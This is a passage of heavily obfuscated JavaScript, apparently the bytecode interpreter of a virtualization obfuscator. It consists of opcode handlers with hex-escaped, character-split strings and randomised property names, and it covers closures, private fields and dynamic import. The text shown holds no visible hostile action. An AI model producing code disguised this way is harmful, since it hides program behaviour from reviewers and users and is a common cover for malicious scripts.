n2()),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=J[nq],nh=!(nX in vmu_56631f)&&!(nX in vmK);vmu_56631f[nX]=nB;nX in vmK&&(vmK[nX]=nB);nh&&(vmK[nX]=nB);n1(nB),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2();n1(nX%nB),a++;break;}},function(nq){while(!![]){a=n7(A[a]);break;}},function(nq){while(!![]){!n2()?a=n7(A[a]):a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n3(),nh=J[nq];vmG(nX,nh,{'\x67\x65\x74':nB,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(nq){while(!![]){let nB=n2();n1(import(nB)),a++;break;}},function(nq){while(!![]){n1(n8),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2();n1(nX**nB),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2();n1(nX<nB),a++;break;}},function(nq){while(!![]){n8&&n8['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51']&&(n8=n8['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51']);a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n3(),nh=J[nq],np=typeof nX==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'&&nX['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']?nX['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']:nX;vmG(np,nh,{'\x67\x65\x74':nB,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':np===nX,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=E(n2,nB),nh=n2();if(nq===0x1){n1(nX),a++;break;}if(vmu_56631f['\x5f'+'\x24'+'\x73'+'\x75'+'\x70'+'\x65'+'\x72'+'\x43'+'\x61'+'\x6c'+'\x6c'+'\x65'+'\x64']){a++;break;}if(typeof nh!=='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e')throw new TypeError('\x53'+'\x75'+'\x70'+'\x65'+'\x72'+'\x20'+'\x65'+'\x78'+'\x70'+'\x72'+'\x65'+'\x73'+'\x73'+'\x69'+'\x6f'+'\x6e'+'\x20'+'\x6d'+'\x75'+'\x73'+'\x74'+'\x20'+'\x62'+'\x65'+'\x20'+'\x61'+'\x20'+'\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72');vmu_56631f['\x5f'+'\x24'+'\x68'+'\x33'+'\x4d'+'\x56'+'\x33'+'\x74']=q;try{let np=nh['\x61'+'\x70'+'\x70'+'\x6c'+'\x79'](B,nX);np!==undefined&&np!==B&&typeof np==='\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'&&(B&&Object['\x61'+'\x73'+'\x73'+'\x69'+'\x67'+'\x6e'](np,B),B=np,nd=!![]);}catch(na){if(na instanceof TypeError&&(na['\x6d'+'\x65'+'\x73'+'\x73'+'\x61'+'\x67'+'\x65']['\x69'+'\x6e'+'\x63'+'\x6c'+'\x75'+'\x64'+'\x65'+'\x73']('\x27'+'\x6e'+'\x65'+'\x77'+'\x27')||na['\x6d'+'\x65'+'\x73'+'\x73'+'\x61'+'\x67'+'\x65']['\x69'+'\x6e'+'\x63'+'\x6c'+'\x75'+'\x64'+'\x65'+'\x73']('\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72'))){let nJ=Reflect['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'](nh,nX,q);nJ!==B&&B&&Object['\x61'+'\x73'+'\x73'+'\x69'+'\x67'+'\x6e'](nJ,B),B=nJ,nd=!![];}else throw na;}finally{delete vmu_56631f['\x5f'+'\x24'+'\x68'+'\x33'+'\x4d'+'\x56'+'\x33'+'\x74'];}a++;break;}},function(nq){while(!![]){let nB=nq&0xffff,nX=nq>>>0x10;n1(p[nB]+J[nX]),a++;break;}},function(nq){while(!![]){n1(vmR[nq]),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2();n1(nX>nB),a++;break;}},function(nq){while(!![]){let nB=nq&0xffff,nX=nq>>>0x10;n1(p[nB]-J[nX]),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2();n1(nX^nB),a++;break;}},function(nq){while(!![]){if(F['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']>0x0){let nB=F[F['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']-0x1];nB['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57']===a&&(nB['\x5f'+'\x24'+'\x4e'+'\x56'+'\x36'+'\x56'+'\x4c'+'\x6c']!==undefined&&(H=nB['\x5f'+'\x24'+'\x4e'+'\x56'+'\x36'+'\x56'+'\x4c'+'\x6c']),F['\x70'+'\x6f'+'\x70']());}a++;break;}},function(nq){while(!![]){let nB=n2(),nX=d(nB),nh=nX&&nX['\x61'],np=nX&&nX['\x73'],na=nX&&nX['\x67'],nJ=nX&&nX['\x6d'],nZ=n8,nA=L,nc=m,nW=S,nF=nX&&nX['\x6e'+'\x69']!==undefined?nX['\x63'][nX['\x6e'+'\x69']]:undefined,nH=nX&&nX['\x70']||0x0,nT=nX&&nX['\x73'+'\x74'],nr=nh?nE:undefined,nI=function(nz,nC,nx,nj,nk,ng,nM,d0,d1,d2,d3,d4,d5){let d6,d7;if(nk)d7=function(){let d8=[];for(let d9=0x0;d9<arguments['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'];d9++){d8['\x70'+'\x75'+'\x73'+'\x68'](arguments[d9]);}if(d4&&this===d5)return d0(nz,d8,nC,d6,undefined,undefined);return d0['\x63'+'\x61'+'\x6c'+'\x6c'](this,nz,d8,nC,d6,undefined,U);};else nj?d7=async function(){let d8=[];for(let dn=0x0;dn<arguments['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'];dn++){d8['\x70'+'\x75'+'\x73'+'\x68'](arguments[dn]);}let d9=new.target!==undefined?new.target:vmu_56631f['\x5f'+'\x24'+'\x68'+'\x33'+'\x4d'+'\x56'+'\x33'+'\x74'];if(nx)return await nM(nz,d8,nC,d6,undefined,undefined,d2);else{if(d4&&this===d5)return await nM(nz,d8,nC,d6,d9,undefined,undefined);return await nM['\x63'+'\x61'+'\x6c'+'\x6c'](this,nz,d8,nC,d6,d9,undefined,U);}}:d7=function(){let d8=[];for(let dn=0x0;dn<arguments['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'];dn++){d8['\x70'+'\x75'+'\x73'+'\x68'](arguments[dn]);}let d9=new.target!==undefined?new.target:vmu_56631f['\x5f'+'\x24'+'\x68'+'\x33'+'\x4d'+'\x56'+'\x33'+'\x74'];if(nx)return ng(nz,d8,nC,d6,undefined,d2);else{if(d4&&this===d5)return ng(nz,d8,nC,d6,d9,undefined);return ng['\x63'+'\x61'+'\x6c'+'\x6c'](this,nz,d8,nC,d6,d9,U);}};d6=d7;if(d1)try{vmG(d6,'\x6e'+'\x61'+'\x6d'+'\x65',{'\x76\x61\x6c\x75\x65':d1,'\x77\x72\x69\x74\x61\x62\x6c\x65':![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]});}catch(d8){}try{vmG(d6,'\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68',{'\x76\x61\x6c\x75\x65':d3,'\x77\x72\x69\x74\x61\x62\x6c\x65':![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]});}catch(d9){}return d6;}(nB,nZ,nh,np,na,nA,nc,nW,nF,nr,nH,nT,vmK);if(nJ&&!na||nh)try{vmG(nI,'\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65',{'\x76\x61\x6c\x75\x65':undefined,'\x77\x72\x69\x74\x61\x62\x6c\x65':![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':![]});}catch(nz){}if(nh||nJ||np||na)try{vmG(nI,'\x5f'+'\x24'+'\x6e'+'\x63',{'\x76\x61\x6c\x75\x65':!![],'\x77\x72\x69\x74\x61\x62\x6c\x65':![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':![]});}catch(nC){}if(!nI)throw new Error('\x56'+'\x4d'+'\x20'+'\x45'+'\x72'+'\x72'+'\x6f'+'\x72'+'\x3a'+'\x20'+'\x46'+'\x61'+'\x69'+'\x6c'+'\x65'+'\x64'+'\x20'+'\x74'+'\x6f'+'\x20'+'\x63'+'\x72'+'\x65'+'\x61'+'\x74'+'\x65'+'\x20'+'\x63'+'\x6c'+'\x6f'+'\x73'+'\x75'+'\x72'+'\x65');n1(nI),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=J[nq];nB===null||nB===undefined?n1(undefined):n1(nB[nX]);a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2();nX===null||nX===undefined?n1(undefined):n1(nX[nB]);a++;break;}},function(nq){while(!![]){let nB=J[nq];nB in vmu_56631f?n1(typeof vmu_56631f[nB]):n1(typeof vmK[nB]);a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2(),nh=n3();vmG(nh,nX,{'\x67\x65\x74':nB,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n3();nB!==null&&nB!==undefined&&Object['\x61'+'\x73'+'\x73'+'\x69'+'\x67'+'\x6e'](nX,nB);a++;break;}},function(nq){while(!![]){let nB=n2();n2();let nX=n3(),nh=J[nq];!vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']&&(vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']=new Map());let np=vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71'];!np['\x68'+'\x61'+'\x73'](nh)&&np['\x73'+'\x65'+'\x74'](nh,new WeakMap());let na=np['\x67'+'\x65'+'\x74'](nh);na['\x73'+'\x65'+'\x74'](nX,nB),a++;break;}},function(nq){while(!![]){let nB=J[nq],nX=n2(),nh=n8['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51'];nh&&(nh['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44'][nB]=nX);a++;break;}},function(nq){while(!![]){let nB=J[nq],nX=n2(),nh=n8,np=![];while(nh){if(nh['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44']&&nB in nh['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44']){if(nh['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55']&&nB in nh['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55'])break;nh['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44'][nB]=nX;!nh['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55']&&(nh['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55']={});nh['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55'][nB]=!![],np=!![];break;}nh=nh['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51'];}!np&&(n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&nB in n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&delete n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'][nB],n8['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44'][nB]=nX,!n8['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55']&&(n8['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55']={}),n8['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55'][nB]=!![]);a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2(),nh=J[nq];!vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']&&(vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']=new Map());let np=vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71'];!np['\x68'+'\x61'+'\x73'](nh)&&np['\x73'+'\x65'+'\x74'](nh,new WeakMap());let na=np['\x67'+'\x65'+'\x74'](nh);if(na['\x68'+'\x61'+'\x73'](nX))throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x69'+'\x6e'+'\x69'+'\x74'+'\x69'+'\x61'+'\x6c'+'\x69'+'\x7a'+'\x65'+'\x20'+nh+('\x20'+'\x74'+'\x77'+'\x69'+'\x63'+'\x65'+'\x20'+'\x6f'+'\x6e'+'\x20'+'\x74'+'\x68'+'\x65'+'\x20'+'\x73'+'\x61'+'\x6d'+'\x65'+'\x20'+'\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'));na['\x73'+'\x65'+'\x74'](nX,nB),a++;break;}},function(nq){while(!![]){F['\x70'+'\x6f'+'\x70'](),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=J[nq];if(nB==null){n1(undefined),a++;break;}!vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']&&(vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']=new Map());let nh=vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71'],np=nh['\x67'+'\x65'+'\x74'](nX);if(!np||!np['\x68'+'\x61'+'\x73'](nB))throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x72'+'\x65'+'\x61'+'\x64'+'\x20'+'\x70'+'\x72'+'\x69'+'\x76'+'\x61'+'\x74'+'\x65'+'\x20'+'\x6d'+'\x65'+'\x6d'+'\x62'+'\x65'+'\x72'+'\x20'+nX+('\x20'+'\x66'+'\x72'+'\x6f'+'\x6d'+'\x20'+'\x61'+'\x6e'+'\x20'+'\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'+'\x20'+'\x77'+'\x68'+'\x6f'+'\x73'+'\x65'+'\x20'+'\x63'+'\x6c'+'\x61'+'\x73'+'\x73'+'\x20'+'\x64'+'\x69'+'\x64'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x64'+'\x65'+'\x63'+'\x6c'+'\x61'+'\x72'+'\x65'+'\x20'+'\x69'+'\x74'));n1(np['\x67'+'\x65'+'\x74'](nB)),a++;break;}},function(nq){while(!![]){let nB=n2(),nX={['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44']:vmO(null),['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55']:vmO(null),['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']:vmO(null),['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51']:nB};n8=nX,a++;break;}},function(nq){while(!![]){if(F['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']>0x0){let nB=F[F['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']-0x1];if(nB['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57']!==undefined){I['\x5f'+'\x24'+'\x44'+'\x53'+'\x72'+'\x48'+'\x4f'+'\x43']=!![],I['\x5f'+'\x24'+'\x77'+'\x7a'+'\x74'+'\x62'+'\x51'+'\x51']=n7(A[a]),a=nB['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57'];break;}}a=n7(A[a]);break;}},function(nq){while(!![]){let nB=n2(),nX=n2(),nh=n3(),np=typeof nh==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'&&nh['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']?nh['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']:nh;vmG(np,nX,{'\x73\x65\x74':nB,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':np===nh,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(nq){while(!![]){if(T['\x5f'+'\x24'+'\x52'+'\x4a'+'\x69'+'\x6a'+'\x76'+'\x42']){let nB=T['\x5f'+'\x24'+'\x4d'+'\x31'+'\x6e'+'\x41'+'\x79'+'\x74'];T['\x5f'+'\x24'+'\x52'+'\x4a'+'\x69'+'\x6a'+'\x76'+'\x42']=![],T['\x5f'+'\x24'+'\x4d'+'\x31'+'\x6e'+'\x41'+'\x79'+'\x74']=undefined,ns=!![],nU=nB;return;}if(r['\x5f'+'\x24'+'\x71'+'\x6b'+'\x59'+'\x61'+'\x4d'+'\x33']){let nX=r['\x5f'+'\x24'+'\x4d'+'\x6b'+'\x43'+'\x58'+'\x37'+'\x41'];r['\x5f'+'\x24'+'\x71'+'\x6b'+'\x59'+'\x61'+'\x4d'+'\x33']=![],r['\x5f'+'\x24'+'\x4d'+'\x6b'+'\x43'+'\x58'+'\x37'+'\x41']=0x0,a=nX;break;}if(I['\x5f'+'\x24'+'\x44'+'\x53'+'\x72'+'\x48'+'\x4f'+'\x43']){let nh=I['\x5f'+'\x24'+'\x77'+'\x7a'+'\x74'+'\x62'+'\x51'+'\x51'];I['\x5f'+'\x24'+'\x44'+'\x53'+'\x72'+'\x48'+'\x4f'+'\x43']=![],I['\x5f'+'\x24'+'\x77'+'\x7a'+'\x74'+'\x62'+'\x51'+'\x51']=0x0,a=nh;break;}if(H!==null){let np=H;H=null;throw np;}a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2();n1(nX&nB),a++;break;}},function(nq){while(!![]){let nB=n2();n1(Symbol['\x6b'+'\x65'+'\x79'+'\x46'+'\x6f'+'\x72'](nB)),a++;break;}},function(nq){while(!![]){n1(J[nq]),a++;break;}},function(nq){while(!![]){let nB=n3();nB['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']++,a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2();n1(nX!=nB),a++;break;}},function(nq){while(!![]){let nB=n3();n4(n5(0x2)),n6(0x2,nB),a++;break;}},function(nq){while(!![]){n1(+n2()),a++;break;}},function(nq){while(!![]){if(nn===null){if(ne||!nb){nn=[];let nB=nf||Y;if(nB)for(let nX=0x0;nX<nB['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'];nX++){nn[nX]=nB[nX];}if(ne){let nh=function(){throw new TypeError('\x27'+'\x63'+'\x61'+'\x6c'+'\x6c'+'\x65'+'\x72'+'\x27'+'\x2c'+'\x20'+'\x27'+'\x63'+'\x61'+'\x6c'+'\x6c'+'\x65'+'\x65'+'\x27'+'\x2c'+'\x20'+'\x61'+'\x6e'+'\x64'+'\x20'+'\x27'+'\x61'+'\x72'+'\x67'+'\x75'+'\x6d'+'\x65'+'\x6e'+'\x74'+'\x73'+'\x27'+'\x20'+'\x70'+'\x72'+'\x6f'+'\x70'+'\x65'+'\x72'+'\x74'+'\x69'+'\x65'+'\x73'+'\x20'+'\x6d'+'\x61'+'\x79'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x62'+'\x65'+'\x20'+'\x61'+'\x63'+'\x63'+'\x65'+'\x73'+'\x73'+'\x65'+'\x64'+'\x20'+'\x6f'+'\x6e'+'\x20'+'\x73'+'\x74'+'\x72'+'\x69'+'\x63'+'\x74'+'\x20'+'\x6d'+'\x6f'+'\x64'+'\x65'+'\x20'+'\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x73'+'\x20'+'\x6f'+'\x72'+'\x20'+'\x74'+'\x68'+'\x65'+'\x20'+'\x61'+'\x72'+'\x67'+'\x75'+'\x6d'+'\x65'+'\x6e'+'\x74'+'\x73'+'\x20'+'\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'+'\x73'+'\x20'+'\x66'+'\x6f'+'\x72'+'\x20'+'\x63'+'\x61'+'\x6c'+'\x6c'+'\x73'+'\x20'+'\x74'+'\x6f'+'\x20'+'\x74'+'\x68'+'\x65'+'\x6d');};vmG(nn,'\x63'+'\x61'+'\x6c'+'\x6c'+'\x65'+'\x65',{'\x67\x65\x74':nh,'\x73\x65\x74':nh,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':![]});}else vmG(nn,'\x63'+'\x61'+'\x6c'+'\x6c'+'\x65'+'\x65',{'\x76\x61\x6c\x75\x65':l,'\x77\x72\x69\x74\x61\x62\x6c\x65':!![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]});}else{let np=Y?Y['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']:0x0,na={},nJ=function(nW){return typeof nW==='\x73'+'\x74'+'\x72'+'\x69'+'\x6e'+'\x67'?parseInt(nW,0xa):NaN;},nZ=function(nW){return!isNaN(nW)&&nW>=0x0;},nA=function(nW){return nW<Y['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']?Y[nW]:na[nW];},nc=function(nW){return nW<Y['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']?nW in Y:nW in na;};nn=new Proxy([],{'\x67\x65\x74':function(nW,nF,nH){if(nF==='\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68')return np;if(nF==='\x63'+'\x61'+'\x6c'+'\x6c'+'\x65'+'\x65')return l;if(nF===Symbol['\x69'+'\x74'+'\x65'+'\x72'+'\x61'+'\x74'+'\x6f'+'\x72'])return function(){let nI=0x0;return{'\x6e\x65\x78\x74':function(){if(nI<np)return{'\x76\x61\x6c\x75\x65':nA(nI++),'\x64\x6f\x6e\x65':![]};return{'\x64\x6f\x6e\x65':!![]};}};};let nT=nJ(nF);if(nZ(nT))return nA(nT);if(nF==='\x68'+'\x61'+'\x73'+'\x4f'+'\x77'+'\x6e'+'\x50'+'\x72'+'\x6f'+'\x70'+'\x65'+'\x72'+'\x74'+'\x79')return function(nI){if(nI==='\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'||nI==='\x63'+'\x61'+'\x6c'+'\x6c'+'\x65'+'\x65')return!![];let nz=nJ(nI);return nZ(nz)&&nz<np&&nc(nz);};let nr=Array['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'][nF];if(typeof nr==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e')return function(){let nI=[];for(let nz=0x0;nz<np;nz++)nI[nz]=nA(nz);return nr['\x61'+'\x70'+'\x70'+'\x6c'+'\x79'](nI,arguments);};return undefined;},'\x73\x65\x74':function(nW,nF,nH){if(nF==='\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68')return np=nH,!![];let nT=nJ(nF);if(nZ(nT)){if(nT<Y['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'])Y[nT]=nH;else na[nT]=nH;if(nT>=np)np=nT+0x1;return!![];}return!![];},'\x68\x61\x73':function(nW,nF){if(nF==='\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'||nF==='\x63'+'\x61'+'\x6c'+'\x6c'+'\x65'+'\x65')return!![];let nH=nJ(nF);if(nZ(nH)&&nH<np)return nc(nH);return nF in Array['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'];},'\x64\x65\x6c\x65\x74\x65\x50\x72\x6f\x70\x65\x72\x74\x79':function(nW,nF){let nH=nJ(nF);if(nZ(nH)){if(nH<Y['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'])delete Y[nH];else delete na[nH];}return!![];},'\x67\x65\x74\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79\x44\x65\x73\x63\x72\x69\x70\x74\x6f\x72':function(nW,nF){if(nF==='\x63'+'\x61'+'\x6c'+'\x6c'+'\x65'+'\x65')return{'\x76\x61\x6c\x75\x65':l,'\x77\x72\x69\x74\x61\x62\x6c\x65':!![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]};if(nF==='\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68')return{'\x76\x61\x6c\x75\x65':np,'\x77\x72\x69\x74\x61\x62\x6c\x65':!![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]};let nH=nJ(nF);if(nZ(nH)&&nH<np&&nc(nH))return{'\x76\x61\x6c\x75\x65':nA(nH),'\x77\x72\x69\x74\x61\x62\x6c\x65':!![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]};return undefined;},'\x6f\x77\x6e\x4b\x65\x79\x73':function(nW){let nF=[];for(let nH=0x0;nH<np;nH++)if(nc(nH))nF['\x70'+'\x75'+'\x73'+'\x68'](String(nH));return nF['\x70'+'\x75'+'\x73'+'\x68']('\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68','\x63'+'\x61'+'\x6c'+'\x6c'+'\x65'+'\x65'),nF;}});}}n1(nn),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2();n1(nX>=nB),a++;break;}},function(nq){while(!![]){n2(),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2(),nh=n3();vmG(nh,nX,{'\x76\x61\x6c\x75\x65':nB,'\x77\x72\x69\x74\x61\x62\x6c\x65':!![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(nq){while(!![]){n1(vmD[nq]),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2(),nh=J[nq];!vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']&&(vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']=new Map());let np=vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71'],na='\x73'+'\x65'+'\x74'+'\x5f'+nh,nJ=np['\x67'+'\x65'+'\x74'](na);if(nJ&&nJ['\x68'+'\x61'+'\x73'](nX)){let nW=nJ['\x67'+'\x65'+'\x74'](nX);nW['\x63'+'\x61'+'\x6c'+'\x6c'](nX,nB),n1(nB),a++;break;}let nZ='\x5f'+'\x24'+'\x72'+'\x63'+'\x50'+'\x35'+'\x58'+'\x63'+('\x73'+'\x65'+'\x74'+'\x5f')+nh['\x73'+'\x75'+'\x62'+'\x73'+'\x74'+'\x72'+'\x69'+'\x6e'+'\x67'](0x1)+('\x5f'+'\x24'+'\x6d'+'\x46'+'\x30'+'\x70'+'\x35'+'\x45');if(nX['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72']&&nZ in nX['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72']){let nF=nX['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72'][nZ];nF['\x63'+'\x61'+'\x6c'+'\x6c'](nX,nB),n1(nB),a++;break;}let 